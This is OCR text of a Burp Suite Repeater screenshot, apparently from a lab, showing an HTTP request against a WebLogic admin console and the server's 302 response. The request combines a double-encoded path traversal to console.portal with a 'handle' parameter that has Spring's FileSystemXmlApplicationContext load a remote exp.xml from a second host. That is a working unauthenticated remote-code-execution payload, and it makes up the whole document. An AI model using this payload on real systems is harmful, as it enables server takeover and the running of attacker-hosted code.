 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: http://192.168.3.75:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /console/css/%252e%252e%252fconsole.portal?_nfpb=
true&_pageLabel=&handle=
com.bea.core.repackaged.springframework.context.support
.FileSystemXmlApplicationContext("http://192.168.3.61:8
000/exp.xml") HTTP/1.1
2 Host: 192.168.3.75:7001
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=
tIAYABAzJLb5tKp-nthUHFPtrmpppSeAFi12LJdgyQNBeOypvT6N!-4
41768350
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Thu, 27 Oct 2022 06:52:52 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Location:
http://192.168.3.75:7001/console/%2e%2e%2fconsole.portal?
_nfpb=true&_pageLabel=UnexpectedExceptionPage
9 Content-Length: 433
10 Content-Type: text/html; charset=UTF-8
11 Expires: Thu, 01 Jan 1970 00:00:00 GMT
12 X-Frame-Options: SAMEORIGIN
13 X-Frame-Options: SAMEORIGIN
14
15 <html>
<head>
<title>
302 Moved Temporarily
</title>
</head>
16 <body bgcolor="#FFFFFF">
17 <p>
This document you requested has moved
18 temporarily.
</p>
19 <p>
It's now at <a href="
http://192.168.3.75:7001/console/&#37;2e&#37;2e&#37
;2fconsole.portal?_nfpb=true&amp;_pageLabel=Unexpec
tedExceptionPage">
http://192.168.3.75:7001/console/&#37;2e&#37;2e&#
37;2fconsole.portal?_nfpb=true&amp;_pageLabel=Une
xpectedExceptionPage
</a>
.
</p>
20 </body>
</html>
? Search... 0 matches
INSPECTOR
Done 920 bytes | 2,920 millis